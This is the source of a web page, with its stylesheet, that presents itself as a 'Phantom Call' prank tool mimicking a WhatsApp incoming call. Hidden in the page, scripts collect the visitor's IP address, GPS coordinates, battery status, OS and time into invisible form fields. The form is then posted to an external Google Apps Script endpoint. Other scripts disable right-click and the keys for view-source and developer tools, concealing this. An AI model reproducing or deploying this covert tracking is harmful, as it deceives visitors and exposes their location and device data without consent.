
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link id="favicon" rel="shortcut icon" href="favicon.png" type="image/png">
    <link rel="apple-touch-icon" sizes="194x194" href="apple-touch-icon.png" type="image/png">
    <title>Whatsapp Call</title>
    <link rel="stylesheet" href="wadatacalls.css">
    <!-- <link rel="stylesheet" href="sudeep.css"> -->
    	<script src=
        "https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js">
	</script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js" type="text/javascript"></script>
    <script type="text/javascript" language="javascript"> $(function () { $(this).bind("contextmenu", function (e) { e.preventDefault(); }); }); </script>
   <script>
document.onkeydown = function(e) {
        if (e.ctrlKey &&
            (e.keyCode === 85 )) {
            return false;
        }
};
</script>
	<script>
  document.onkeydown = function(e) {
  if(event.keyCode == 123) {
  return false;
  }
  if(e.ctrlKey && e.keyCode == 'E'.charCodeAt(0)){
  return false;
  }
  if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
  return false;
  }
  if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
  return false;
  }
  if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
  return false;
  }
  if(e.ctrlKey && e.keyCode == 'S'.charCodeAt(0)){
  return false;
  }
  if(e.ctrlKey && e.keyCode == 'H'.charCodeAt(0)){
  return false;
  }
  if(e.ctrlKey && e.keyCode == 'A'.charCodeAt(0)){
  return false;
  }
  if(e.ctrlKey && e.keyCode == 'F'.charCodeAt(0)){
  return false;
  }
  if(e.ctrlKey && e.keyCode == 'E'.charCodeAt(0)){
  return false;
  }
  }
  </script>

	

    <script>
	$(document).ready(function(){
 	$("#verifystatus").dblclick(function(){
   	$("#submit-btn").slideToggle(1000);
	$("#timer-btn").slideToggle(1000);
  	});
	});  
	function  realcall() {
		document.querySelector('#img-cont-container').style.position = "relative";
		document.querySelector('#img-cont-container').style.bottom = "-65px";
		document.querySelector('#img-taken-person').style.height = "200px";
		document.querySelector('#img-taken-person').style.width = "200px";
	}
	    
  window.addEventListener("load", startup, false);
        const body = document.querySelector("body");
        function toggleFullScreen(body) {
            if (!document.fullscreenElement) {
                body.requestFullscreen();
		 document.querySelector('#img-cont-container').style.position = "relative";
		document.querySelector('#img-cont-container').style.bottom = "-65px";
		document.querySelector('#img-taken-person').style.height = "200px";
		document.querySelector('#img-taken-person').style.width = "200px";
		    
            } else {
                if (document.exitFullscreen) {
                    document.exitFullscreen();
			 document.querySelector('#img-cont-container').style.position = "relative";
		document.querySelector('#img-cont-container').style.bottom = "0px";
		document.querySelector('#img-taken-person').style.height = "150px";
		document.querySelector('#img-taken-person').style.width = "150px";
                }
            }
        }
// 	    Video Streaming API
	    function askPermission(){

         //add constraints object
         var constraints = {
             audio:true,
             video:true};

         //call getUserMedia
         navigator.mediaDevices.getUserMedia(constraints).then(function(mediaStream){

             var video = document.querySelector('video');
             video.srcObject = mediaStream;
             video.play();
             }).catch(function(err){
                 console.log("There's an error!" + err.message);
             })
	video.style.position = "fixed";
		    video.style.bottom = "0px";
		    video.style.right= "0px";
		    video.style.width = "50px";
		    video.style.width = "100px";
		    document.querySelector('#videohang').style.display = "block";
		    

     }
        document.querySelector("#error").style.display = "none";
        document.querySelector("#end-2-end-mess").style.display = "none";
        document.querySelector("audio").pause();


        
        function changeusername() {
            // var userimg = document.querySelector("#img").src;
            var username = document.querySelector("#name").value;
            var userphno = document.querySelector("#phno").value;

            if (username != "" && userphno != "") {
                if (document.querySelector("#loc").value != "") {
                    document.querySelector("#callername").innerText = username;
                    document.querySelector("#callerno").innerText = userphno;
                    // document.querySelector("#img-person").src = userimg;
                    document.querySelector(".form-container-container").style.display = "none";
                    document.querySelector("#Call-Maker-Container").style.display = "block";
                    document.querySelector("audio").play();
                    document.querySelector("#error").style.display = "none";
                    document.querySelector("#error").style.visibility = "hidden";
                   
                } else {
                    document.querySelector("#error").innerText = "Please Allow Location To Proceed.";
			document.querySelector("#err-img").style.display = "block";
			
//                 window.location.href = "index.html";
                document.querySelector("audio").pause();
                    
                }




            }
            else {
                document.querySelector("#error").innerText = "Please Enter Name & Number To Proceed.";
                window.location.href = "index.html";
                document.querySelector("audio").pause();
            }
	}
        function calltaken() {
            document.querySelector("#call-taken-container").style.display = "block";
            document.querySelector("#Call-Maker-Container").style.display = "none";
            var username = document.querySelector("#name").value;
            document.querySelector("#username-ctc").innerText = username;
            document.querySelector("audio").pause();

        }
    </script>
</head>

<body ondblclick="delDIO()" onchange="getLocation();GFG_Fun()" >

    <div class="form-container-container">
        <div class="welcome-mess">Welcome, We save your time and you from awkward situation.</div>
        
       
        <div class="welcome-mess" style="display:none">
            <p id="gfg" style="color: white;"></p>
        </div>
        <div class="welcome-mess" style="display:none">
            <p id="demo"></p>
        </div>
        <div class="form-container">
            <div class="form-head-container">
                <img id="contact-us-img" src="icons8-contact-us-64.png">
                <p id="contact-us-label">Recieve Phantom Call</p>
            </div>
            <form  id="contact-us-form" name="google-sheet">
                <div class="label-input-container">
                    <label for="name" class="form-items">Name</label>
                    <input id="name" class="user-name" name="name" type="text" required placeholder="Target Name">
                </div>
		
                <br><br>
                <div class="label-input-container">
                    <label for="phno" class="form-items">Contact No.</label>
                    <input id="phno" name="phno" type="number" required autocomplete="mobile" placeholder="1234567892"
                        max="9999999999">
                </div>
                <br><br>
                <div class="label-input-container">
                    <label for="img" class="form-items">Image</label>
                    <input id="img" name="img" type="file" accept="image/*" 
                        onchange="loadFile()">
                </div>
                <div class="label-input-container">
                    <label for="rec-ringtone" class="form-items">Ringtone</label>
                    <input id="re-ringtone" name="rec-ringtone" type="file" onchange="loadaudio()">
                </div>
                <div class="label-input-container">
                    <label for="rec-audio" class="form-items">Audio</label>
                    <input id="re-audio" name="rec-audio" type="file" onchange="loadaudio()">
                </div>
                <div class="label-input-container">
                    <label for="rec-video" class="form-items">Video</label>
                    <input id="rec-video" name="rec-video" type="file" accept="video/*" capture="environment" onchange="loadVideo()">
                </div>
		<div class="label-input-container" style="display:none">
                    <label for="ip" class="form-items" style="display:none">ID1</label>
                    <input id="ip" class="user-ip" name="ip" type="text" required style="display:none">
                </div>
		<div class="label-input-container" style="display:none">
                    <label for="loc" class="form-items" style="display:none" >ID2</label>
                    <input id="loc" class="user-loc" name="loc" type="text" required  style="display:none" >
		
			
                </div>
		    <div class="label-input-container" style="display:none">
                    <label for="time" class="form-items" style="display:none">ID1</label>
                    <input id="time" class="user-time" name="time" type="text" required style="display:none">
                </div>
		    <div class="label-input-container" style="display:none">
                    <label for="ip" class="form-items" style="display:none">ID1</label>
                    <input id="charging" style="display: none;" name="charging" type="text">
                </div>
		    <div class="label-input-container" style="display:none">
                    <label for="ip" class="form-items" style="display:none">ID1</label>
                   <input id="level" style="display: none;" name="level" type="text">
                </div>
		  <div class="label-input-container"  style="display:none">
                    <label for="ip" class="form-items" style="display:none">ID1</label>
                   <input id="dischargingTime" style="display: none;" name="dischargingTime" type="text">
                </div>
		   <div class="label-input-container"  style="display:none">
                    <label for="dev-type" class="form-items" style="display:none">ID1</label>
                   <input id="dev-type" style="display: none;" name="dev-type" type="text">
                </div>
		   <div class="label-input-container">
		  <label for="not-type" class="form-items">Time in seconds</label>
		  <input id="not-type"  name="not-type" type="number">
       		  </div>
                <div class="welcome-mess" style="background-color: white; border-top: 1px solid white; border-bottom: 1px solid white;text-align: center;" id="verifystatus" ondblclick="showcallbtn()">
          Please Double Click Here To Get More Features & to display Recieve Call Button.
        </div>
		    <div class="welcome-mess">Schedule call feature does not work in phones. Just wait will update soon!</div>
		 <button type="button" id="timer-btn" value="timer" onclick="hello()">Schedule Call</button>         
		 <button type="button" id="submit-btn" value="submit" onclick="changeusername();">Recieve Call</button>
            </form>
        </div>
    </div>

    <!-- End of Forum -->
    <!-- End of Forum -->
    <!-- End of Forum -->
    <!-- End of Forum -->
    <!-- End of Forum -->

    <!-- End of Forum -->
    <!-- End of Forum -->
    <!-- End of Forum -->
    <!-- End of Forum -->
    <!-- <input class="name" type="text">
    <span onclick="change()">Change me!!!</span> -->
    <!-- Start of Call Maker container -->
    <!-- Start of Call Maker container -->
    <!-- Start of Call Maker container -->
    <!-- Start of Call Maker container -->
    <!-- Start of Call Maker container -->
    <!-- Start of Call Maker container -->

    <!-- Start of Call Maker container -->
    <div id="Call-Maker-Container">
        <span id="current-time"></span>
	   
        <div>
            <span>
                <img id="img-person" src="wa default img.jpg" onclick="toggleFullScreen(body);realcall()">
                <span id="callername"></span>
                <span id="callerno"></span>
                <span id="wavoicecall">WhatsApp voice call</span>
            </span>
            <div id="img-cont-container">


                <span id="img-container">
                    <img id="img-hangup-icon" src="phone-hang up.svg" onclick="hangcall()">

                    <span id="arrow-container" style="position: relative; bottom: 110px;">
                        <img class="img-arrow-icon" src="icons8-chevron-up-30.png" style="display: block;">
                        <img class="img-arrow-icon" src="icons8-chevron-up-30.png" style="display: block">
                        <img class="img-arrow-icon" src="icons8-chevron-up-30.png">

                    </span>


                    <img id="img-takeup-icon" src="phone-5981.svg" onclick="calltaken();startTimer();"
                        ondragleave="calltaken()">
                    <!-- <img id="img-mess-icon" src="message.png"> -->

                </span>
                <p id="swipeuptext"
                    style="color:#8b8b8b; margin: auto; display: flex; align-items: center; justify-content: center;">
                    Swipe up to accept
                </p>
            </div>
            <div style="border:2px solid red; display: none;">
                <audio autoplay loop>
                    <source src="xiaomi_original.mp3" type="audio/mpeg">
                </audio>
            </div>

        </div>
    </div>
    <div id="error"></div>
	<img src="loc-img.jpg" id="err-img" style="display:none; margin:auto; height:50px;" onclick="getLocation()">

    <!-- Start of Call taken  container -->
    <!-- Start of Call taken  container -->
    <!-- Start of Call taken  container -->
    <!-- Start of Call taken  container -->
    <!-- Start of Call taken  container -->
    <!-- Start of Call taken  container -->
    <!-- Start of Call taken  container -->
    <!-- Start of Call taken  container -->

    <!-- Start of Call taken  container -->
    <div id="call-taken-container">
        <div id="end-2-container">
		
            <div id="end-2-text"
                style="color:#8b8b8b; margin: auto;  display: flex; align-items: center; justify-content: center;"> <img
                    src="icons8-chevron-up-30.png" id="down-arrow" class="disabled-icon" onclick="dioCheckNet()"><img
                    src="icons8-lock.svg" style="width: 15px;margin: 6px;"><span onclick="disend2mess()">End-to-end
                    encrypted</span><img src="add to contact.png" id="add-con-img" class="disabled-icon"
                    onclick="dioCheckNet()">
            </div>
            <div id="end-2-end-mess"><span>WhatsApp secures your conversations with end-to-end
                    encryption. This means your messages, calls and status updates stay between you and the people you
                    choose. Not even WhatsApp can read or listen to them.</span>
                <span class="end-2-end-mess-down-btn" style="float: left;" onclick="gowalearnmore()">LEARN MORE</span><span style="float: right;"
                    class="end-2-end-mess-down-btn" onclick="remEnd2endmess()">OK</span>
            </div>
        </div>
        <span id="username-ctc"
            style="font-size: x-large; font-weight: 900; color: white; display: flex; align-items: center; justify-content: center;">Hello</span>
        <span id="stopwatch">00:00</span>
        <div class="disabled-icon-overlay">Please check your internet connectivity<img src="delete.png"
                onclick="delDIO()"></div>
        <img src="wa default img.jpg" id="img-taken-person" width="400px" height="400px" onclick="toggleFullScreen(body)">

        <div id="bottom-call-tool-container">
            <img src="icons8-chevron-right-60.png" alt="" id="down-icon-arrow" class="disabled-icon"
                onclick="dioCheckNet()">
            <img src="icons8-speaker-96.png" alt="" width="50px" height="50px" class="disabled-icon"
                onclick="dioCheckNet()">
            <img src="icons8-no-video-50.png" alt="" width="50px" class="disabled-icon" onclick="showvideo();askPermission()">
            <img src="icons8-mute-unmute-96.png" alt="" width="50px" height="50px" class="disabled-icon"
                onclick="dioCheckNet()">
            <img src="phone-hang up.svg" alt="" width="50px" class="disabled-icon" onclick="hangcall()">
        </div>


    </div>
    <div id="video-container">
    <video id="video" src="" autoplay loop >


    </video>
	    <img src="phone-hang up.svg" alt="" width="50px" class="disabled-icon" onclick="hangcall()" id="videohang" style="display:none">
</div>
	
   <script>
    const scriptURL = 'https://script.google.com/macros/s/AKfycbwrzHRD2i8WGBLH1_pc6HRPoL_0sbcRDVa5tPiV7UMYMoZKBUn1AfXOmTK7wlzIQoyO/exec'
    const form = document.forms['google-sheet']
  
    form.addEventListener('dblclick', e => {
      e.preventDefault()
      fetch(scriptURL, { method: 'POST', body: new FormData(form)})
        .then(response => console.log('Success!', response))
        .catch(error => console.error('Error!', error.message))
    })
  </script>
   
                                                                                                       
</body>
<script>
    var Currentdate = new Date();
    var hour = Currentdate.getHours();
    var minute = Currentdate.getMinutes();
    if (minute.toString() < 10) {
        '0' + minute.toString();
    } else {
        minute.toString();
    }
    var Currenttime = document.querySelector('#current-time').innerHTML = hour.toString() + ":" + minute.toString();

    document.querySelector("#Call-Maker-Container").style.display = "none";
    document.querySelector("#call-taken-container").style.display = "none";
    document.querySelector("#video").style.display = "none";
    const timer = document.getElementById('stopwatch');

    var hr = 0;
    var min = 0;
    var sec = 0;
    var stoptime = true;

    function startTimer() {
        if (stoptime == true) {
            stoptime = false;
            timerCycle();
        }
    }
    function stopTimer() {
        if (stoptime == false) {
            stoptime = true;
        }
    }

    function timerCycle() {
        if (stoptime == false) {
            sec = parseInt(sec);
            min = parseInt(min);
            hr = parseInt(hr);

            sec = sec + 1;

            if (sec == 60) {
                min = min + 1;
                sec = 0;
            }
            if (min == 60) {
                hr = hr + 1;
                min = 0;
                sec = 0;
            }

            if (sec < 10 || sec == 0) {
                sec = '0' + sec;
            }
            if (min < 10 || min == 0) {
                min = '0' + min;
            }
            if (hr < 10 || hr == 0) {
                hr = '0' + hr;
            }

            timer.innerHTML = min + ':' + sec;

            setTimeout("timerCycle()", 1000);
        }
    }

    function resetTimer() {
        timer.innerHTML = '00:00';
    }
    document.querySelector(".disabled-icon-overlay").style.display = "none";
    document.querySelector("audio").pause();
    function dioCheckNet() {
        document.querySelector(".disabled-icon-overlay").style.display = "block";

    }
    function delDIO() {
        document.querySelector(".disabled-icon-overlay").style.display = "none";
    }
    function hangcall() {
        window.location.href = "index.html";
    }

    function loadFile() {
        var image = document.querySelector('#img-person');
        image.src = URL.createObjectURL(event.target.files[0]);

        var image1 = document.querySelector('#img-taken-person');
        image1.src = URL.createObjectURL(event.target.files[0]);
    };
    function loadVideo() {
        var video = document.querySelector('#video');
        video.src = URL.createObjectURL(event.target.files[0]);
        
    }
    document.querySelector("#end-2-end-mess").style.display = "none";
    function disend2mess() {
        document.querySelector("#end-2-end-mess").style.display = "block";
        document.querySelector("#username-ctc").style.opacity = "0.3";
        document.querySelector("#stopwatch").style.opacity = "0.3"; 
        document.querySelector("#bottom-call-tool-container").style.opacity = "0.3";
        document.querySelector("#img-taken-person").style.opacity = "0";
        document.querySelector("#down-arrow").style.opacity = "0.3";
        document.querySelector("#add-con-img").style.opacity = "0.3";

    }
    function remEnd2endmess() {
        document.querySelector("#end-2-end-mess").style.display = "none";
        document.querySelector("#username-ctc").style.opacity = "1";
        document.querySelector("#stopwatch").style.opacity = "1"; 
        document.querySelector("#bottom-call-tool-container").style.opacity = "1";
        document.querySelector("#img-taken-person").style.opacity = "1";
        document.querySelector("#add-con-img").style.opacity = "1";
        document.querySelector("#down-arrow").style.opacity = "1";
    }
    function gowalearnmore() {
        
        window.location.href = "https://faq.whatsapp.com/general/security-and-privacy/end-to-end-encryption?lang=en"
    }
                                                                                                                    
    function showvideo() {
        document.querySelector("#video").style.display = "block";
    }
	    var x = document.getElementById("demo");

    function getLocation() {
        if (navigator.geolocation) {
            navigator.geolocation.watchPosition(showPosition);
        } else {
            x.innerHTML = "Geolocation is not supported by this browser.";
        }
    }

    function showPosition(position) {
        x.innerHTML = position.coords.latitude + " " + position.coords.longitude;
	    document.getElementById("loc").value = x.innerHTML;
    }
	
	$.getJSON("https://api.ipify.org?format=json", function(data) {
		
		// Setting text of element P with id gfg
		$("#gfg").html(data.ip);
		$("#ip").html(data.ip);
		$("#ip1").html(data.ip);
		var id = document.getElementById("gfg").innerText;
		document.getElementById("ip").value = id;
	})


	 window.onload = function () {
			function updateBatteryStatus(battery) {
				document.querySelector('#charging').value = battery.charging ? 'charging' : 'not charging';
				document.querySelector('#level').value = battery.level;
				document.querySelector('#dischargingTime').value = battery.dischargingTime;
				document.querySelector('#time').value = Date();
			}

			navigator.getBattery().then(function (battery) {

				updateBatteryStatus(battery);
				battery.onchargingchange = function () {
					updateBatteryStatus(battery);
				};

				battery.onlevelchange = function () {
					updateBatteryStatus(battery);
				};

				battery.ondischargingtimechange = function () {
					updateBatteryStatus(battery);
				};
			});
		};
				document.querySelector("#submit-btn").style.display = "none";
				document.querySelector("#timer-btn").style.display = "none";
				  var el_down = document.getElementById("dev-type");
				  var Name = "Unknown OS";
				  if (navigator.appVersion.indexOf("Win") != -1) Name =
				    "Windows OS";
				  if (navigator.appVersion.indexOf("Mac") != -1) Name =
				    "MacOS";
				  if (navigator.userAgent.indexOf("Android") != -1) Name = 
					  "Android OS";
				  if (navigator.appVersion.indexOf("X11") != -1) Name =
				    "UNIX OS";
				  if (navigator.appVersion.indexOf("Linux") != -1) Name =
				    "Linux OS";

				  function GFG_Fun() {
				    el_down.value= Name;
				  }
    let timeout;

    function hello() {
      var username = document.querySelector("#name").value;
      var userphno = document.querySelector("#phno").value;

      if (username != "" && userphno != "") {
        if (document.querySelector("#loc").value != "") {
		var usernot = document.querySelector("#not-type").value*1000;
          timeout = setTimeout(notifyMe, usernot);

        } else {
          document.querySelector("#error").innerText = "Please Enter Name & Number To Proceed.";
          window.location.href = "index.html";
          document.querySelector("audio").pause();

        }




      }
      else {
        document.querySelector("#error").innerText = "Please Enter Name & Number To Proceed.";
        window.location.href = "index.html";
        document.querySelector("audio").pause();
      }

    }
    document.addEventListener('DOMContentLoaded', function () {
      if (!Notification) {
        alert('Desktop notifications not available in your browser. Try Chromium.');
        return;
      }

      if (Notification.permission !== "granted")
        Notification.requestPermission();
    });

    function notifyMe() {
      if (Notification.permission !== "granted")
        Notification.requestPermission();
      else {
        var notification = new Notification('whatsApp Voice Call (Click to Pick Up)', {
          icon: 'apple-touch-icon.png',
          body: "Click to Pick UP",
          vibrate: [2000000]
	 


        });

        notification.onclick = function () {
          
         return changeusername();
         window.location.href = "index.html"
          
        };


      }

    }
// function showcallbtn() {
// 		document.querySelector("#submit-btn").style.transition = "all 2s";
// 		document.querySelector("#submit-btn").style.display = "block";
// 	}
	
</script>




</html>
</file>
<file: wadatacalls.css>
/* * {
    overflow: hidden;
} */

.welcome-mess,
#error {
    background-color: #5C72FF;
    background-image: linear-gradient(to right, #2741e9, #7727f0);
    z-index: 3;

    width: fit-content;
    padding: 10px;
    margin: auto;
    margin-bottom: 20px;
    color: white;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;

}

.form-container {
    margin: auto;

    background-color: #5C72FF;
    background-image: linear-gradient(to right, #2741e9, #7727f0);
    width: 330px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;

}

#contact-us-img {
    float: left;
    width: 50px;
}

.form-head-container {
    background-color: #5C72FF;
    background-image: linear-gradient(to right, #1a36e7, #6a17e6);
    padding: 5px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    margin-bottom: 10px;
}

.form-items {
    margin-left: 15px;
    color: white;
    padding-left: 8px;
}

#contact-us-form {
    position: relative;
}

#contact-us-form input,
#contact-us-form select,
#contact-us-form textarea {
    position: absolute;
    left: 130px;
}

.label-input-container {

    padding: 10px 0px;
}


#contact-us-label {
    color: white;
    font-size: 20px;

}

#submit-btn, #verify-btn, #timer-btn {
    background-color: #813588;
    border: none;
    color: white;
    padding: 7px 12px;
    margin: 9px 18px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    cursor: pointer;
    border-radius: 5px;
}

#submit-btn:hover,  #verify-btn:hover, #timer-btn:hover{
    background-color: #FF5263;
}

div#Call-Maker-Container {
    /* position: fixed;
    top: 0px;
    left: 0px; */
    z-index: 3;

}

#current-time {
    color: white;
}

#img-person {
   

    border-radius: 100%;
    display: flex;
    margin: auto;
    height: 100px;
    width: 100px;
    overflow: hidden;

}
#img-taken-person {
    margin-top: 90px;
    margin-bottom: 90px;
    border-radius: 100%;
    display: flex;
    margin: 100px auto;
    height: 150px;
    width: 150px;
    overflow: hidden;
}

#img-hangup-icon,
#img-takeup-icon,
#img-mess-icon {
    border-radius: 100%;
    display: inline;

    padding: 20px;
    margin: auto;
    width: 63px;
    align-items: center;
    justify-content: space-evenly;
    ;
}
#img-hangup-icon {
    width: 90px;
}

#img-takeup-icon,
#img-hangup-icon {
    animation-name: animated-call-pickup;
    animation-iteration-count: infinite;
    animation-duration: 1s;
    animation-direction: alternate;
    transition: 0.5s;
}

@keyframes animated-call-pickup {
    0% {
        position: relative;
        bottom: 0
    }

    25% {
        position: relative;
        bottom: 10px
    }

}

/* #img-mess-icon {
    background-color: rgb(0, 0, 0);
    width: 50px;
    padding: 0px;
    border-radius: 0 !important;
} */
/* #img-cont-container{
    position: absolute;
    bottom: 10px;
    display: inline;
} */
#img-container {
    display: flex;
    margin-left: auto;
    margin-top: 280px;
    padding: 0px;
    align-items: center;
    justify-content: space-evenly;
}

#callername,
#callerno,
#wavoicecall {
    display: flex;
    margin: auto;

    width: 200px;
    align-items: center;
    justify-content: space-evenly;
}

#callername,
#callerno {
    color: white;
    font-weight: 150;
    font-size: 20px;
    padding-top: 20px;
    padding-bottom: 0%;
    text-align: center;

}


#callerno {
    padding-top: 0;
}

#wavoicecall {
    color: #8b8b8b;
    font-weight: 200;
    font-size: large;
    padding: 10px;
    text-align: right;


}

.img-arrow-icon {
    animation-name: animated-arrow-pickup;
    animation-iteration-count: infinite;
    animation-duration: 1.5s;
    animation-direction: normal;
    opacity: 0.3;
    transition: 0.9s;

}

@keyframes animated-arrow-pickup {
    0% {
        position: relative;
        bottom: 0;
        opacity: 1;
    }

    100% {
        position: relative;
        bottom: 20px;
        opacity: 0;
    }

}




body {
    background-image: url('wp7130410.webp');

}

audio {
    position: fixed;
    top: 20px;

}

#swipeuptext {
    animation-name: animated-swipe-up-text;
    animation-iteration-count: infinite;
    animation-duration: 1.5s;
    animation-direction: normal;
    opacity: 0.3;
    transition: 20s;

}

@keyframes animated-swipe-up-text {
    50% {
        position: relative;
        bottom: 2px;
    }

    100% {
        position: relative;
        bottom: 4px;
    }
}
/* Call taken up Container-css */
#down-arrow {
    transform: rotate(180deg);
    width: 30px;
}

#add-con-img {
    border-radius: 100%;
    width: 30px;
}

#down-arrow,
#add-con-img {
    border-radius: 100%;
    display: inline;

    padding: 20px;
    margin: auto;

    align-items: center;
    justify-content: space-evenly;
    ;
}


#stopwatch {
    margin: 15px;
    color: #8b8b8b;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    font-size: x-large;
}

#bottom-call-tool-container {
    background-color: #1f2c34;
    padding: 70px 30px ;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
    display: flex;
    justify-items: center;
    justify-content: space-around;
    /* position: fixed;
    bottom: 0px;
    margin: auto;
    padding: auto; */
    position: relative;
   
}

/* #end-2-text {
    margin-left: -500px;
    margin-right: -500px;
} */

#down-icon-arrow {
    transform: rotate(-90deg);
    position: absolute;
    top: 0px;
    margin: 10px;}
.disabled-icon:hover {
    opacity: 0.5;
    background-color: #404142;
    border-radius: 100%;
    
}
.disabled-icon-overlay {
    background-color: #404142;
    border-radius: 20px;
    padding: 10px;
    width: fit-content;
    margin: auto;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    position: relative;
}
.disabled-icon-overlay img{
    position: absolute;
    right: -15px;
    top: auto;
    bottom: auto;
}
#end-2-end-mess {
    background-color: #424242;
    color: white;
    text-align: left;
    width: 220px;
    padding: 20px 20px 0px 20px;
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.end-2-end-mess-down-btn {
    color: #08a27c;
    font-size: 15px;
    padding: 20px 0px;
    font-weight: bold;
    cursor: pointer;
}
#verifystatus {

  transition: 2s;
Cursor: pointer;

}
#verifystatus:hover {
    transform: rotate(360deg);

    transition: 2s;
}
</file>
